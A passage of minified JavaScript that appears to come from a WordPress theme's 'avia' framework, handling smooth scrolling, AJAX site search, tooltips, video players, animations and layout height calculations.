").outerHeight(),10)||0)},t.fn.avia_scrollspy.defaults={offset:t.fn.avia_scrollspy.calc_offset(),applyClass:"current-menu-item"},t.fn.avia_html5_activation=function(e){e=t.extend({ratio:"16:9"},e);this.each(function(){var e=t(this),i=(e.attr("id"),e.attr("poster")),a=["playpause","progress","current","duration","tracks","volume"],o=e.closest(".avia-video");o.length>0&&o.hasClass("av-html5-fullscreen-btn")&&a.push("fullscreen"),e.mediaelementplayer({defaultVideoWidth:480,defaultVideoHeight:270,videoWidth:-1,videoHeight:-1,audioWidth:400,audioHeight:30,startVolume:.8,loop:!1,enableAutosize:!1,features:a,alwaysShowControls:!1,iPadUseNativeControls:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1,alwaysShowHours:!1,showTimecodeFrameCount:!1,framesPerSecond:25,enableKeyboard:!0,pauseOtherPlayers:!1,poster:i,success:function(i,a,o){t.AviaVideoAPI.players[e.attr("id").replace(/_html5/,"")]=o,setTimeout(function(){"flash"==i.pluginType?i.addEventListener("canplay",function(){e.trigger("av-mediajs-loaded")},!1):e.trigger("av-mediajs-loaded").addClass("av-mediajs-loaded"),i.addEventListener("ended",function(){e.trigger("av-mediajs-ended")},!1);var a=document.getElementById(t(i).attr("id")+"_html5");a&&a!==i&&i.addEventListener("ended",function(){t(a).trigger("av-mediajs-ended")})},10)},error:function(){},keyActions:[]})})},function(t){t.fn.avia_smoothscroll=function(e){if(this.length){var i=t(window),a=t("#header"),o=t(".html_header_top.html_header_sticky #main").not(".page-template-template-blank-php #main"),s=t(".html_header_top.html_header_unstick_top_disabled #header_meta"),n=t(".html_header_top:not(.html_top_nav_header) #header_main_alternate"),r=t(".html_header_top.html_top_nav_header"),l=t(".html_header_top.html_header_shrinking").length,c=t(".av-frame-top"),h=0,d=t.avia_utilities.isMobile,p=t(".sticky_placeholder").first(),v=function(){if("fixed"==a.css("position")){var e=parseInt(o.data("scroll-offset"),10)||0,i=parseInt(s.outerHeight(),10)||0,p=parseInt(n.outerHeight(),10)||0;e=e>0&&l?e/2+i+p:e+i+p,e+=parseInt(t("html").css("margin-top"),10),h=e}else h=parseInt(t("html").css("margin-top"),10);c.length&&(h+=c.height()),r.length&&(h=t(".html_header_sticky #header_main_alternate").height()+parseInt(t("html").css("margin-top"),10)),d&&(h=0)};d&&(l=!1),v(),i.on("debouncedresize av-height-change",v);var u=window.location.hash.replace(/\//g,"");if(h>0&&u&&"body"==e&&"!"!=u.charAt(1)&&-1===u.indexOf("=")){var f=t(u),m=0;f.length&&i.on("scroll.avia_first_scroll",function(){setTimeout(function(){p.length&&f.offset().top>p.offset().top&&(m=p.outerHeight()-3),i.off("scroll.avia_first_scroll").scrollTop(f.offset().top-h-m)},10)})}return this.each(function(){t(this).on("click",function(e){var a=this.hash.replace(/\//g,""),o=t(this),s=o.data();if(""!=a&&"#"!=a&&"#prev"!=a&&"#next"!=a&&!o.is(".comment-reply-link, #cancel-comment-reply-link, .no-scroll")){var n="",r="";if("#next-section"==a)r=a,o.parents(".container_wrap").eq(0).nextAll(".container_wrap").each(function(){var e=t(this);if("none"!=e.css("display")&&"hidden"!=e.css("visibility"))return n=e,!1}),"object"==typeof n&&n.length>0&&(a="#"+n.attr("id"));else n=t(this.hash.replace(/\//g,""));if(n.length){var l=i.scrollTop(),c=n.offset().top,d=c-h,v=(v=window.location.hash).replace(/\//g,""),u=window.location.href.replace(v,""),f=s.duration||1200,m=s.easing||"easeInOutQuint";p.length&&c>p.offset().top&&(d-=p.outerHeight()-3),(u+a==this||r)&&(l!=d&&(0==l&&d<=0||(i.trigger("avia_smooth_scroll_start"),t("html:not(:animated),body:not(:animated)").animate({scrollTop:d},f,m,function(){window.history.replaceState&&window.history.replaceState("","",a)}))),e.preventDefault())}}})})}}}(jQuery),t.AviaAjaxSearch=function(e){this.options=t.extend({},{delay:300,minChars:3,scope:"body"},e),this.scope=t(this.options.scope),this.timer=!1,this.lastVal="",this.bind_events()},t.AviaAjaxSearch.prototype={bind_events:function(){this.scope.on("keyup",'#s:not(".av_disable_ajax_search #s")',this.try_search.bind(this)),this.scope.on("click","#s.av-results-parked",this.reset.bind(this))},try_search:function(e){t(e.currentTarget).parents("form").eq(0).find(".ajax_search_response");clearTimeout(this.timer),27!==e.keyCode?e.currentTarget.value.length>=this.options.minChars&&this.lastVal!=e.currentTarget.value.trim()?this.timer=setTimeout(this.do_search.bind(this,e),this.options.delay):0==e.currentTarget.value.length&&(this.timer=setTimeout(this.reset.bind(this,e),this.options.delay)):this.reset(e)},reset:function(e){var i=t(e.currentTarget).parents("form").eq(0),a=i.find(".ajax_search_response"),o=t(i.attr("data-ajaxcontainer")).find(".ajax_search_response"),s=t(e.currentTarget);t(e.currentTarget).hasClass("av-results-parked")?(a.show(),o.show(),t("body > .ajax_search_response").show()):(a.remove(),o.remove(),s.val(""),t("body > .ajax_search_response").remove())},do_search:function(e){var i=t(e.currentTarget).attr("autocomplete","off"),a=t(e.currentTarget).parents(".av_searchform_wrapper").eq(0),o=a.offset(),s=a.outerWidth(),n=a.outerHeight(),r=i.parents("form").eq(0),l=r.find("#searchsubmit"),c=r,h=c.find(".ajax_search_response"),d=t('<div class="ajax_load"><span class="ajax_load_inner"></span></div>'),p=r.attr("action"),v=r.serialize(),u=r.data("element_id"),f=r.data("custom_color");if(v+="&action=avia_ajax_search",h.length||(h=t('<div class="ajax_search_response" style="display:none;"></div>')),void 0!==u&&h.addClass(u),void 0!==f&&""!=f&&h.addClass("av_has_custom_color"),"searchform_element"==r.attr("id")&&h.addClass("av_searchform_element_results"),-1!=p.indexOf("?")&&(v+="&"+(p=p.split("?"))[1]),r.attr("data-ajaxcontainer")){var m=r.attr("data-ajaxcontainer");t(m).length&&(t(m).find(".ajax_search_response").remove(),c=t(m))}if(_={},r.hasClass("av_results_container_fixed")){t("body").find(".ajax_search_response").remove(),c=t("body");var _={top:o.top+n,left:o.left,width:s};h.addClass("main_color"),t(window).resize(function(){h.remove(),this.reset.bind(this),i.val("")})}if(r.attr("data-results_style")){var g=JSON.parse(r.attr("data-results_style"));"color"in(_=Object.assign(_,g))&&h.addClass("av_has_custom_color")}h.css(_),c.hasClass("avia-section")&&h.addClass("container"),h.appendTo(c),h.find(".ajax_not_found").length&&-1!=e.currentTarget.value.indexOf(this.lastVal)||(this.lastVal=e.currentTarget.value,t.ajax({url:avia_framework_globals.ajaxurl,type:"POST",data:v,beforeSend:function(){d.insertAfter(l),r.addClass("ajax_loading_now")},success:function(t){0==t&&(t=""),h.html(t).show()},complete:function(){d.remove(),r.removeClass("ajax_loading_now")}}),t(document).on("click",function(e){t(e.target).closest(r).length||t(h).is(":visible")&&(t(h).hide(),i.addClass("av-results-parked"))}))}},t.AviaTooltip=function(e){this.options=t.extend({},{delay:1500,delayOut:300,delayHide:0,class:"avia-tooltip",scope:"body",data:"avia-tooltip",attach:"body",event:"mouseenter",position:"top",extraClass:"avia-tooltip-class",permanent:!1,within_screen:!1,close_keys:null},e);var i="";null!=this.options.close_keys&&(Array.isArray(this.options.close_keys)||(this.options.close_keys=[this.options.close_keys]),i=' data-close-keys="'+this.options.close_keys.join(",")+'" '),this.body=t("body"),this.scope=t(this.options.scope),this.tooltip=t('<div class="'+this.options.class+' avia-tt"'+i+'><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></div>'),this.inner=t('<div class="inner_tooltip"></div>').prependTo(this.tooltip),this.open=!1,this.timer=!1,this.active=!1,this.bind_events()},t.AviaTooltip.openTTs=[],t.AviaTooltip.openTT_Elements=[],t.AviaTooltip.prototype={bind_events:function(){var e=".av-permanent-tooltip [data-"+this.options.data+"]",i="[data-"+this.options.data+"]:not( .av-permanent-tooltip [data-"+this.options.data+"])";this.scope.on("av_permanent_show",e,this.display_tooltip.bind(this)),t(e).addClass("av-perma-tooltip").trigger("av_permanent_show"),this.scope.on(this.options.event+" mouseleave",i,this.start_countdown.bind(this)),"click"!=this.options.event?(this.scope.on("mouseleave",i,this.hide_tooltip.bind(this)),this.scope.on("click",i,this.hide_on_click_tooltip.bind(this))):this.body.on("mousedown",this.hide_tooltip.bind(this)),null!=this.options.close_keys&&this.body.on("keyup",this.close_on_keyup.bind(this))},start_countdown:function(e){clearTimeout(this.timer);var i="click"==this.options.event?e.target:e.currentTarget,a=t(i);if(e.type==this.options.event){var o="click"==this.options.event?0:this.open?0:this.options.delay;this.timer=setTimeout(this.display_tooltip.bind(this,e),o)}else"mouseleave"==e.type&&(a.hasClass("av-close-on-click-tooltip")||(this.timer=setTimeout(this.stop_instant_open.bind(this,e),this.options.delayOut)));e.preventDefault()},reset_countdown:function(t){clearTimeout(this.timer),this.timer=!1},display_tooltip:function(e){var i="click"==this.options.event?e.target:e.currentTarget,a=t(i),o=a.data(this.options.data),s=a.data("avia-created-tooltip"),n=a.data("avia-tooltip-class"),r="element"==this.options.attach?a:this.body,l="element"==this.options.attach?a.position():a.offset(),c=a.data("avia-tooltip-position"),h=a.data("avia-tooltip-alignment"),d=!1,p=!1,v=!1;if(o="string"==typeof o?o.trim():"",a.is(".av-perma-tooltip")&&(l={top:0,left:0},r=a,d=!0),""!=o&&(""!=c&&void 0!==c||(c=this.options.position),""!=h&&void 0!==h||(h="center"),void 0!==s?p=t.AviaTooltip.openTTs[s]:(this.inner.html(o),p=this.tooltip.clone(),v=!0,"element"==this.options.attach&&!0!==d?p.insertAfter(r):p.appendTo(r),""!=n&&p.addClass(n)),!(this.open&&this.active==p||(a.hasClass("av-close-on-click-tooltip")&&this.hide_all_tooltips(),this.open=!0,this.active=p,p.is(":animated:visible")&&"click"==e.type||a.is("."+this.options.class)||0!=a.parents("."+this.options.class).length)))){var u={},f={},m="",_="";if("top"==c||"bottom"==c){switch(h){case"left":_=l.left;break;case"right":_=l.left+a.outerWidth()-p.outerWidth();break;default:_=l.left+a.outerWidth()/2-p.outerWidth()/2}if(this.options.within_screen){var g=a.offset().left+a.outerWidth()/2-p.outerWidth()/2+parseInt(p.css("margin-left"),10);g<0&&(_-=g)}}else switch(h){case"top":m=l.top;break;case"bottom":m=l.top+a.outerHeight()-p.outerHeight();break;default:m=l.top+a.outerHeight()/2-p.outerHeight()/2}switch(c){case"top":u={top:(m=l.top-p.outerHeight())-10,left:_},f={top:m};break;case"bottom":u={top:(m=l.top+a.outerHeight())+10,left:_},f={top:m};break;case"left":u={top:m,left:(_=l.left-p.outerWidth())-10},f={left:_};break;case"right":u={top:m,left:(_=l.left+a.outerWidth())+10},f={left:_}}u.display="block",u.opacity=0,f.opacity=1,p.css(u).stop().animate(f,200),p.find("input, textarea").trigger("focus"),v&&(t.AviaTooltip.openTTs.push(p),t.AviaTooltip.openTT_Elements.push(a),a.data("avia-created-tooltip",t.AviaTooltip.openTTs.length-1))}},hide_on_click_tooltip:function(e){if("click"!=this.options.event){var i=t(e.currentTarget);if(i.hasClass("av-close-on-click-tooltip")){i.find("a")||e.preventDefault();var a=i.data("avia-created-tooltip");if(void 0!==a){var o=t.AviaTooltip.openTTs[a];void 0!==o&&o==this.active&&this.hide_all_tooltips()}}}},close_on_keyup:function(e){null!=this.options.close_keys&&(t.inArray(e.keyCode,this.options.close_keys)<0||this.hide_all_tooltips(e.keyCode))},hide_all_tooltips:function(e){for(var i,a,o=void 0!==e?e+"":null,s=0;s<t.AviaTooltip.openTTs.length;++s){if(i=t.AviaTooltip.openTTs[s],a=t.AviaTooltip.openTT_Elements[s].data("avia-tooltip-position"),null!=o){var n=i.data("close-keys");if(void 0===n)continue;if(n=(n+="").split(","),t.inArray(o,n)<0)continue}this.animate_hide_tooltip(i,a)}this.open=!1,this.active=!1},hide_tooltip:function(e){var i=t(e.currentTarget),a=i.data("avia-tooltip-position"),o=i.data("avia-tooltip-alignment"),s=!1;""!=a&&void 0!==a||(a=this.options.position),""!=o&&void 0!==o||(o="center"),"click"==this.options.event?(i=t(e.target)).is("."+this.options.class)||0!=i.parents("."+this.options.class).length||this.active.length&&(s=this.active,this.active=!1):i.hasClass("av-close-on-click-tooltip")||(s=void 0!==(s=i.data("avia-created-tooltip"))&&t.AviaTooltip.openTTs[s]),this.animate_hide_tooltip(s,a)},animate_hide_tooltip:function(t,e){if(t){var i={opacity:0};switch(e){case"top":i.top=parseInt(t.css("top"),10)-10;break;case"bottom":i.top=parseInt(t.css("top"),10)+10;break;case"left":i.left=parseInt(t.css("left"),10)-10;break;case"right":i.left=parseInt(t.css("left"),10)+10}t.animate(i,200,function(){t.css({display:"none"})})}},stop_instant_open:function(t){this.open=!1}}}(jQuery),function(){for(var t=0,e=["ms","moz","webkit","o"],i=0;i<e.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[e[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[i]+"CancelAnimationFrame"]||window[e[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,i){var a=(new Date).getTime(),o=Math.max(0,16-(a-t)),s=window.setTimeout(function(){e(a+o)},o);return t=a+o,s}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}(),jQuery.expr.pseudos.regex=function(t,e,i){var a=i[3].split(","),o=/^(data|css):/,s={method:a[0].match(o)?a[0].split(":")[0]:"attr",property:a.shift().replace(o,"")};return new RegExp(a.join("").replace(/^\s+|\s+$/g,""),"ig").test(jQuery(t)[s.method](s.property))};!function(i){"use strict";i(function(){i.avia_utilities=i.avia_utilities||{},void 0===i.avia_utilities.isMobile&&(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?i.avia_utilities.isMobile=!0:i.avia_utilities.isMobile=!1),i.fn.avia_mobile_fixed&&i(".avia-bg-style-fixed").avia_mobile_fixed(),i.fn.avia_browser_height&&i(".av-minimum-height, .avia-fullscreen-slider, .av-cell-min-height").avia_browser_height(),i.fn.avia_container_height&&i(".av-column-min-height-pc").avia_container_height(),i.fn.avia_video_section&&i(".av-section-with-video-bg").avia_video_section(),new i.AviaTooltip({class:"avia-tooltip",data:"avia-tooltip",delay:0,scope:"body"}),new i.AviaTooltip({class:"avia-tooltip avia-icon-tooltip",data:"avia-icon-tooltip",delay:0,scope:"body"}),i.avia_utilities.activate_shortcode_scripts(),i.fn.layer_slider_height_helper&&i(".avia-layerslider").layer_slider_height_helper(),i.fn.avia_portfolio_preview&&i(".grid-links-ajax").avia_portfolio_preview(),i.fn.avia_masonry&&i(".av-masonry").avia_masonry(),i.fn.aviaccordion&&i(".aviaccordion").aviaccordion(),i.fn.avia_textrotator&&i(".av-rotator-container").avia_textrotator(),i.fn.avia_sc_tab_section&&i(".av-tab-section-container").avia_sc_tab_section(),i.fn.avia_hor_gallery&&i(".av-horizontal-gallery").avia_hor_gallery(),i.fn.avia_link_column&&i(".avia-link-column").avia_link_column(),i.fn.avia_delayed_animation_in_container&&i(".av-animation-delay-container").avia_delayed_animation_in_container()}),i.avia_utilities=i.avia_utilities||{},i.avia_utilities.activate_shortcode_scripts=function(e){void 0===e&&(e="body"),i.fn.avia_ajax_form&&i(".avia_ajax_form:not( .avia-disable-default-ajax )",e).avia_ajax_form(),function(e){if(i.fn.avia_waypoints){void 0===e&&(e="body"),i(".avia_animate_when_visible",e).avia_waypoints(),i(".avia_animate_when_almost_visible",e).avia_waypoints({offset:"80%"}),i(".av-animated-when-visible",e).avia_waypoints(),i(".av-animated-when-almost-visible",e).avia_waypoints({offset:"80%"}),i(".av-animated-when-visible-95",e).avia_waypoints({offset:"95%"});var a=i("body").hasClass("avia-mobile-no-animations");"body"==e&&a&&(e=".avia_desktop body"),i(".av-animated-generic",e).avia_waypoints({offset:"95%"})}}(e),i.fn.aviaVideoApi&&i('.avia-slideshow iframe[src*="youtube.com"], .av_youtube_frame, .av_vimeo_frame, .avia-slideshow video').aviaVideoApi({},"li"),i.fn.avia_sc_toggle&&i(".togglecontainer",e).avia_sc_toggle(),i.fn.avia_sc_tabs&&(i(".top_tab",e).avia_sc_tabs(),i(".sidebar_tab",e).avia_sc_tabs({sidebar:!0})),i.fn.avia_sc_gallery&&i(".avia-gallery",e).avia_sc_gallery(),i.fn.avia_sc_animated_number&&i(".avia-animated-number",e).avia_sc_animated_number(),i.fn.avia_sc_animation_delayed&&(i(".av_font_icon",e).avia_sc_animation_delayed({delay:100}),i(".avia-image-container",e).avia_sc_animation_delayed({delay:100}),i(".av-hotspot-image-container",e).avia_sc_animation_delayed({delay:100}),i(".av-animated-generic",e).avia_sc_animation_delayed({delay:100}),i(".av-animated-when-visible",e).avia_sc_animation_delayed({delay:100}),i(".av-animated-when-almost-visible",e).avia_sc_animation_delayed({delay:100}),i(".av-animated-when-visible-95",e).avia_sc_animation_delayed({delay:100})),i.fn.avia_sc_iconlist&&i(".avia-icon-list.av-iconlist-big.avia-iconlist-animate",e).avia_sc_iconlist(),i.fn.avia_sc_progressbar&&i(".avia-progress-bar-container",e).avia_sc_progressbar(),i.fn.avia_sc_testimonial&&i(".avia-testimonial-wrapper",e).avia_sc_testimonial(),i.fn.aviaFullscreenSlider&&i(".avia-slideshow.av_fullscreen",e).aviaFullscreenSlider(),i.fn.aviaSlider&&(i(".avia-slideshow:not(.av_fullscreen)",e).aviaSlider(),i(".avia-content-slider-active",e).aviaSlider({wrapElement:".avia-content-slider-inner",slideElement:".slide-entry-wrap",fullfade:!0}),i(".avia-slider-testimonials",e).aviaSlider({wrapElement:".avia-testimonial-row",slideElement:".avia-testimonial",fullfade:!0})),i.fn.aviaMagazine&&i(".av-magazine-tabs-active",e).aviaMagazine(),i.fn.aviaHotspots&&i(".av-hotspot-image-container",e).aviaHotspots(),i.fn.aviaCountdown&&i(".av-countdown-timer",e).aviaCountdown(),i.fn.aviaPlayer&&i(".av-player",e).aviaPlayer(),i.fn.aviaIconCircles&&i(".av-icon-circles-container").aviaIconCircles(),i.fn.avia_sc_icongrid&&i(".avia-icon-grid-container").avia_sc_icongrid()},i.fn.avia_mobile_fixed=function(e){if(i.avia_utilities.isMobile)return this.each(function(){var e,a=i(this).addClass("av-parallax-section"),t=a.attr("style"),n=a.data("section-bg-repeat");e="<div class='av-parallax "+(n="stretch"==n||"no-repeat"==n?" avia-full-stretch":"")+"' data-avia-parallax-ratio='0.0' style = '"+t+"' ></div>",a.prepend(e),a.attr("style","")})},i.fn.avia_sc_animation_delayed=function(e){var a=0,t=e.delay||50,n=10;setTimeout(function(){n=20},500);return this.each(function(){i(this).on("avia_start_animation",function(){var e=i(this);a<n&&a++,setTimeout(function(){e.addClass("avia_start_delayed_animation"),a>0&&a--},a*t)})})},i.fn.avia_delayed_animation_in_container=function(e){return this.each(function(){var e=i(this);e.on("avia_start_animation_if_current_slide_is_active",function(){i(this).find(".avia_start_animation_when_active").addClass("avia_start_animation").trigger("avia_start_animation")}),e.on("avia_remove_animation",function(){i(this).find(".avia_start_animation_when_active, .avia_start_animation").removeClass("avia_start_animation avia_start_delayed_animation")})})},i.fn.avia_browser_height=function(){if(!this.length)return this;var e=i(window),a=(i("html"),i("head").first()),t=i("#wpadminbar, #header.av_header_top:not(.html_header_transparency #header), #main>.title_container"),n=i("<style type='text/css' id='av-browser-height'></style>").appendTo(a),o=i(".html_header_sidebar #top #header_main"),s=(i(".html_header_sidebar .avia-fullscreen-slider.avia-builder-el-0.avia-builder-el-no-sibling").addClass("av-solo-full"),[25,50,75]),r=function(){var r="",c=e.height(),l=e.width(),v=c,u=c/9*16,d=l/16*9,h=0;o.length&&(h=o.height()),t.each(function(){v-=this.offsetHeight-1});var _=v/9*16;r+=".avia-section.av-minimum-height .container{opacity: 1; }\n",r+=".av-minimum-height-100:not(.av-slideshow-section) .container, .avia-fullscreen-slider .avia-slideshow, #top.avia-blank .av-minimum-height-100 .container, .av-cell-min-height-100 > .flex_cell{height:"+c+"px;}\n",r+=".av-minimum-height-100.av-slideshow-section .container { height:unset; }\n",r+=".av-minimum-height-100.av-slideshow-section {min-height:"+c+"px;}\n",i.each(s,function(i,e){var a=Math.round(c*(e/100));r+=".av-minimum-height-"+e+":not(.av-slideshow-section) .container, .av-cell-min-height-"+e+" > .flex_cell\t{height:"+a+"px;}\n",r+=".av-minimum-height-"+e+".av-slideshow-section {min-height:"+a+"px;}\n"}),r+=".avia-builder-el-0.av-minimum-height-100:not(.av-slideshow-section) .container, .avia-builder-el-0.avia-fullscreen-slider .avia-slideshow, .avia-builder-el-0.av-cell-min-height-100 > .flex_cell{height:"+v+"px;}\n",r+="#top .av-solo-full .avia-slideshow {min-height:"+h+"px;}\n",r+=l/c<16/9?"#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{width:"+u+"px; left: -"+(u-l)/2+"px;}\n":"#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{height:"+d+"px; top: -"+(d-c)/2+"px;}\n",r+=l/v<16/9?"#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{width:"+_+"px; left: -"+(_-l)/2+"px;}\n":"#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{height:"+d+"px; top: -"+(d-v)/2+"px;}\n";try{n.text(r)}catch(e){n.remove(),n=i("<style type='text/css' id='av-browser-height'>"+r+"</style>").appendTo(a)}setTimeout(function(){e.trigger("av-height-change")},100)};this.each(function(e){var a=i(this).data("av_minimum_height_pc");return"number"!=typeof a?this:(a=parseInt(a),-1==i.inArray(a,s)&&100!=a&&s.push(a),this)}),e.on("debouncedresize",r),r()},i.fn.avia_container_height=function(){if(!this.length)return this;var e=i(window),a=function(){var a,t=i(this),n=t.data("av-column-min-height"),o=parseInt(n["column-min-pc"],10),s=null;isNaN(o)||0==o||((s=t.closest(".avia-section")).length||(s=t.closest(".av-gridrow-cell")),s.length||(s=t.closest(".av-layout-tab")),a=(s.length?s.outerHeight():e.height())*(o/100),n["column-equal-height"]?t.css("height",a+"px"):(t.css("min-height",a+"px"),t.css("height","auto")),setTimeout(function(){e.trigger("av-height-change")},100))};this.each(function(t){var n=i(this);return"object"!=typeof n.data("av-column-min-height")?this:(e.on("debouncedresize",a.bind(n)),a.call(n),this)})},i.fn.avia_video_section=function(){if(this.length){var e=this.length,a="",t=i(window),n=i("head").first(),o=i("<style type='text/css' id='av-section-height'></style>").appendTo(n),s=function(t,s){0===s&&(a="");var r="",c="#"+t.attr("id"),l=t.height(),v=t.width(),u=t.data("sectionVideoRatio").split(":"),d=u[0],h=u[1],_=l/h*d,f=v/d*h;if(a+=r+=v/l<d/h?"#top "+c+" .av-section-video-bg iframe, #top "+c+" .av-section-video-bg embed, #top "+c+" .av-section-video-bg object, #top "+c+" .av-section-video-bg video{width:"+_+"px; left: -"+(_-v)/2+"px;}\n":"#top "+c+" .av-section-video-bg iframe, #top "+c+" .av-section-video-bg embed, #top "+c+" .av-section-video-bg object, #top "+c+" .av-section-video-bg video{height:"+f+"px; top: -"+(f-l)/2+"px;}\n",e==s+1)try{o.text(a)}catch(e){o.remove(),o=i("<style type='text/css' id='av-section-height'>"+a+"</style>").appendTo(n)}};return this.each(function(e){var a=i(this);t.on("debouncedresize",function(){s(a,e)}),s(a,e)})}},i.fn.avia_link_column=function(){return this.each(function(){i(this).on("click",function(e){if(void 0===e.target||void 0===e.target.href){var a=i(this),t=a.data("link-column-url"),n=a.data("link-column-target"),o=window.location.hostname+window.location.pathname;if(void 0!==t&&"string"==typeof t){if(void 0!==n||"_blank"==n){var s=document.createElement("a");return s.href=t,s.target="_blank",s.rel="noopener noreferrer",s.click(),!1}if(a.hasClass("av-cell-link")||a.hasClass("av-column-link")){var r=a.hasClass("av-cell-link")?a.prev("a.av-screen-reader-only").first():a.find("a.av-screen-reader-only").first();if(0==(t=t.trim()).indexOf("#")||t.indexOf(o)>=0&&t.indexOf("#")>0)return r.trigger("click"),void(void 0!==n&&"_blank"==n||(window.location.href=t))}window.location.href=t,e.preventDefault()}}})})},i.fn.avia_waypoints=function(e){if(i("html").is(".avia_transform")){var a=i.extend({},{offset:"bottom-in-view",triggerOnce:!0},e),t=i.avia_utilities.isMobile;return this.each(function(){var e=i(this),n=e.hasClass("animate-all-devices"),o=i("body").hasClass("avia-mobile-no-animations");setTimeout(function(){t&&o&&!n?e.addClass("avia_start_animation").trigger("avia_start_animation"):e.waypoint(function(e){var a=i(this.element),t=a.parents(".av-animation-delay-container").eq(0);t.length&&a.addClass("avia_start_animation_when_active").trigger("avia_start_animation_when_active"),(!t.length||t.length&&t.is(".__av_init_open")||t.length&&t.is(".av-active-tab-content"))&&a.addClass("avia_start_animation").trigger("avia_start_animation")},a)},100)})}};var e,a,t=i.event;e=t.special.debouncedresize={setup:function(){i(this).on("resize",e.handler)},teardown:function(){i(this).off("resize",e.handler)},handler:function(i,n){var o=this,s=arguments,r=function(){i.type="debouncedresize",t.dispatch.apply(o,s)};a&&clearTimeout(a),n?r():a=setTimeout(r,e.threshold)},threshold:150}}(jQuery),function(i){"use strict";var e,a;i.avia_utilities=i.avia_utilities||{},i.avia_utilities.loading=function(e,a){var t={active:!1,show:function(){!1===t.active&&(t.active=!0,t.loading_item.css({display:"block",opacity:0})),t.loading_item.stop().animate({opacity:1})},hide:function(){void 0===a&&(a=600),t.loading_item.stop().delay(a).animate({opacity:0},function(){t.loading_item.css({display:"none"}),t.active=!1})},attach:function(){void 0===e&&(e="body"),t.loading_item=i('<div class="avia_loading_icon"><div class="av-siteloader"></div></div>').css({display:"none"}).appendTo(e)}};return t.attach(),t},i.avia_utilities.playpause=function(e,a){var t={active:!1,to1:"",to2:"",set:function(i){t.loading_item.removeClass("av-play av-pause"),t.to1=setTimeout(function(){t.loading_item.addClass("av-"+i)},10),t.to2=setTimeout(function(){t.loading_item.removeClass("av-"+i)},1500)},attach:function(){void 0===e&&(e="body"),t.loading_item=i('<div class="avia_playpause_icon"></div>').css({display:"none"}).appendTo(e)}};return t.attach(),t},i.avia_utilities.preload=function(e){new i.AviaPreloader(e)},i.AviaPreloader=function(e){this.win=i(window),this.defaults={container:"body",maxLoops:10,trigger_single:!0,single_callback:function(){},global_callback:function(){}},this.options=i.extend({},this.defaults,e),this.preload_images=0,this.load_images()},i.AviaPreloader.prototype={load_images:function(){var e=this;"string"==typeof e.options.container&&(e.options.container=i(e.options.container)),e.options.container.each(function(){var a=i(this);a.images=a.find("img"),a.allImages=a.images,e.preload_images+=a.images.length,setTimeout(function(){e.checkImage(a)},10)})},checkImage:function(i){var e=this;i.images.each(function(){!0===this.complete&&(i.images=i.images.not(this),e.preload_images-=1)}),i.images.length&&e.options.maxLoops>=0?(e.options.maxLoops-=1,setTimeout(function(){e.checkImage(i)},500)):(e.preload_images=e.preload_images-i.images.length,e.trigger_loaded(i))},trigger_loaded:function(i){!1!==this.options.trigger_single&&(this.win.trigger("avia_images_loaded_single",[i]),this.options.single_callback.call(i)),0===this.preload_images&&(this.win.trigger("avia_images_loaded"),this.options.global_callback.call())}},i.avia_utilities.css_easings={linear:"linear",swing:"ease-in-out",bounce:"cubic-bezier(0.0, 0.35, .5, 1.3)",easeInQuad:"cubic-bezier(0.550, 0.085, 0.680, 0.530)",easeInCubic:"cubic-bezier(0.550, 0.055, 0.675, 0.190)",easeInQuart:"cubic-bezier(0.895, 0.030, 0.685, 0.220)",easeInQuint:"cubic-bezier(0.755, 0.050, 0.855, 0.060)",easeInSine:"cubic-bezier(0.470, 0.000, 0.745, 0.715)",easeInExpo:"cubic-bezier(0.950, 0.050, 0.795, 0.035)",easeInCirc:"cubic-bezier(0.600, 0.040, 0.980, 0.335)",easeInBack:"cubic-bezier(0.600, -0.280, 0.735, 0.04)",easeOutQuad:"cubic-bezier(0.250, 0.460, 0.450, 0.940)",easeOutCubic:"cubic-bezier(0.215, 0.610, 0.355, 1.000)",easeOutQuart:"cubic-bezier(0.165, 0.840, 0.440, 1.000)",easeOutQuint:"cubic-bezier(0.230, 1.000, 0.320, 1.000)",easeOutSine:"cubic-bezier(0.390, 0.575, 0.565, 1.000)",easeOutExpo:"cubic-bezier(0.190, 1.000, 0.220, 1.000)",easeOutCirc:"cubic-bezier(0.075, 0.820, 0.165, 1.000)",easeOutBack:"cubic-bezier(0.175, 0.885, 0.320, 1.275)",easeInOutQuad:"cubic-bezier(0.455, 0.030, 0.515, 0.955)",easeInOutCubic:"cubic-bezier(0.645, 0.045, 0.355, 1.000)",easeInOutQuart:"cubic-bezier(0.770, 0.000, 0.175, 1.000)",easeInOutQuint:"cubic-bezier(0.860, 0.000, 0.070, 1.000)",easeInOutSine:"cubic-bezier(0.445, 0.050, 0.550, 0.950)",easeInOutExpo:"cubic-bezier(1.000, 0.000, 0.000, 1.000)",easeInOutCirc:"cubic-bezier(0.785, 0.135, 0.150, 0.860)",easeInOutBack:"cubic-bezier(0.680, -0.550, 0.265, 1.55)",easeInOutBounce:"cubic-bezier(0.580, -0.365, 0.490, 1.365)",easeOutBounce:"cubic-bezier(0.760, 0.085, 0.490, 1.365)"},i.avia_utilities.supported={},i.avia_utilities.supports=(e=document.createElement("div"),a=["Khtml","Ms","Moz","Webkit"],function(i,t){if(void 0!==e.style[i])return"";void 0!==t&&(a=t),i=i.replace(/^[a-z]/,function(i){return i.toUpperCase()});for(var n=a.length;n--;)if(void 0!==e.style[a[n]+i])return"-"+a[n].toLowerCase()+"-";return!1}),i.fn.avia_animate=function(e,a,t,n){if("function"==typeof a&&(n=a,a=!1),"function"==typeof t&&(n=t,t=!1),"string"==typeof a&&(t=a,a=!1),void 